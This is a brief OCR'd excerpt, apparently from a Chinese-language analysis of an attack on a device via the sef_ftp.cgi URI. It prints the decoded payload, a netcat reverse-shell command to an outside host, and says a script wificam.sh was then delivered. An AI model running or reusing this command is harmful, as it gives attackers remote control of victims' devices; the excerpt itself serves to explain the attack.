
这个部分的有效载荷包含在
的URI
sef_ftp.cgi
中，转码后为
nc load.gtpnet.ir 1234 -e bin/sh
受害者因此被胁迫向攻击者的服务器发起nc连接
攻击者通过上述nc连接，向受害者设备投
递了下载脚本 wificam.sh